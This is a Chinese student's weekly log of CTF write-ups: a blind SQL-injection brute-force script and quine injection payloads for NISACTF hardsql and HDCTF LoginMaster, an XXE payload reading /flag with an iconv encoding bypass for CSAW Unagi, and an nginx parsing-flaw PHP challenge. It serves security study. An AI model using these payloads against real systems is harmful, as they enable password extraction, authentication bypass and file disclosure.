完成事项
未完成的事项
下周待做的事
本周知识分享 [NISACTF 2022]hardsql 有点意思的一题

首先更具题目的提示得知这用户名为bilala,而且passwd处是爆破点,那么构造脚本爆破密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsurl='http://node5.anna.nssctf.cn:20055/login.php' str = '1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' flag='' for i in range (62 ): for j in str : data= { 'username' :'bilala' ,"passwd" :f"-1'/**/or/**/passwd/**/like/**/'{flag+j} %'#" } resp=requests.post(url,data=data) if "nothing found" not in resp.text: flag=flag+j print (flag) break print (flag)

最后得到密码
登录后得到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php include_once ("config.php" );function alertMes ($mes ,$url die ("<script>alert('{$mes} ');location.href='{$url} ';</script>" );} function checkSql ($s if (preg_match ("/if|regexp|between|in|flag|=|>|<|and|\||right|left|insert|database|reverse|update|extractvalue|floor|join|substr|&|;|\\\$|char|\x0a|\x09|column|sleep|\ /i" ,$s )){alertMes ('waf here' , 'index.php' );} } if (isset ($_POST ['username' ]) && $_POST ['username' ] != '' && isset ($_POST ['passwd' ]) && $_POST ['passwd' ] != '' ) {$username =$_POST ['username' ];$password =$_POST ['passwd' ];if ($username !== 'bilala' ) {alertMes ('only bilala can login' , 'index.php' );} checkSql ($password );$sql ="SELECT passwd FROM users WHERE username='bilala' and passwd='$password ';" ;$user_result =mysqli_query ($MysqlLink ,$sql );$row = mysqli_fetch_array ($user_result );if (!$row ) {alertMes ('nothing found' ,'index.php' );} if ($row ['passwd' ] === $password ) {if ($password == 'b2f2d15b3ae082ca29697d8dcd420fd7' ){show_source (__FILE__ );die ;} else {die ($FLAG );} } else { alertMes ("wrong password" ,'index.php' );} } ?>
看的出来过滤了很多东西
重点在这一段,password的强度要与$password的强度相同,而且$password不能等于b2f2d15b3ae082ca29697d8dcd420fd7
1 2 3 4 5 6 7 8 9 10 11 12 if ($row ['passwd' ] === $password ) { if ($password == 'b2f2d15b3ae082ca29697d8dcd420fd7' ){ show_source (__FILE__ ); die ; } else { die ($FLAG ); } } else { alertMes ("wrong password" ,'index.php' ); } }
构造payload思路如下
1 select replace ('replace(".",char(46),".")' ,char (46 ),'replace(".",char(46),".")' );
再嵌套一层replace最终结果为
1 replace (replace ('replace(replace(".",char(34),char(39)),char(46),".")' ,char (34 ),char (39 )),char (46 ),'replace(replace(".",char(34),char(39)),char(46),".")' );
但是过滤了char 可以用chr或者0x进行绕过
1 '/**/union/**/select/**/replace(replace(' "/**/union/**/select/**/replace(replace(" %",0x22,0x27),0x25," %")#',0x22,0x27),0x25,'" unionselectreplace (replace ("%" ,0x22 ,0x27 ),0x25 ,"%" )
[HDCTF 2023]LoginMaster 同样是quine注入

提示只有admin才能登录,那么猜测账号为admin
扫描到robots.txt得到源码
1 2 3 4 5 6 7 8 9 10 function checkSql($s) { if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){ alertMes('hacker', 'index.php'); } } if ($row['password'] === $password) { die($FLAG); } else { alertMes("wrong password",'index.php');
与上题思路基本一致,if ($row[‘password’] === $password)
但其实这张表是空表,没有password字段,这时就要用quine注入使得输入结果与输出结果相同
那么直接利用上面那条payload修改一下即可
1 1 ' union select replace(replace(' 1 " union select replace(replace(" .",char(34),char(39)),char(46)," .")#',char(34),char(39)),char(46),'1" union select replace (replace ("." ,char (34 ),char (39 )),char (46 ),"." )
[CSAWQual 2019]Unagi 少见的题型,一开始以为是单纯的文件上传,传了半天未果
然后尝试引用dtd,没用,于是我就开始想难不成不用引用dtd直接外部实体?

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version='1.0'?> <!DOCTYPE x [ <!ENTITY xxe SYSTEM "file:///flag" > ]> <users > <user > <username > alice</username > <password > passwd1</password > <name > Alice</name > <email > alice@fakesite.com</email > <group > CSAW2019</group > </user > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <intro > &xxe; </intro > </user > </users >


上传成功了,但是显示被waf拦了,这类题我做的确实少,于是就去看了眼wp,原来是利用iconv修改xml文件的编码格式绕过waf

然后就出了
p2师傅的考核试题 (考核的时候没有做出来,第二天做出来了)
在玩完了两个小游戏之后会有第三关会有一个假flag,一眼base64编码

解码后得到

那么访问admin321.php

403?当时我想的是绕过403,但一直都没绕过,于p2师傅给了提示:往nginx上想,然后在尝试多次后确认是nginx的解析漏洞,得到源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php show_source (__FILE__ ); error_reporting (E_ALL); ini_set ('display_errors' , 'On' );$a = $_GET ['a' ];$b = $_GET ['b' ];$c = $_GET ['c' ];$d = $_GET ;var_dump ($d );if (isset ($d ['a' ])) { unset ($d ['a' ]); } var_dump ($d );call_user_func ($a , $d );if (count (glob (__DIR__ .'/*' ))>2 ){ if (strcmp (hash ('sha256' , $b ), 'alksjdklasjdklj123123123eaed92k2msdy123m13oasdi' ) === 0 ) { function readflag ( $content = file_get_contents ('/flag' ); echo $content ; } } $c (); } ?>
然后做到这里就没有头绪了,寄了,第二天起来继续研究,然后偶然间看到了离别歌大佬的文章
https://www.leavesongs.com/PENETRATION/php-challenge-2023-oct.html
这段代?对的对的,然后看完文章后有了思路
1 2 3 4 5 if (strcmp (hash ('sha256' , $password ), 'ca572756809c324632167240d208681a03b4bd483036581a6190789165e1387a' ) === 0 ) { function readflag ( echo 'flag' ; } }

再对上面的代码进行审计发现a与b的参数并不重要,第一个if就是一个幌子,重点是c的参数
再结合离别歌大佬文章构造出最终的payload
感想 自身能力还是不足,还得学
 发现这里提供了xml格式,那不成是xxe?不确定看了眼wp还真是
发现这里提供了xml格式,那不成是xxe?不确定看了眼wp还真是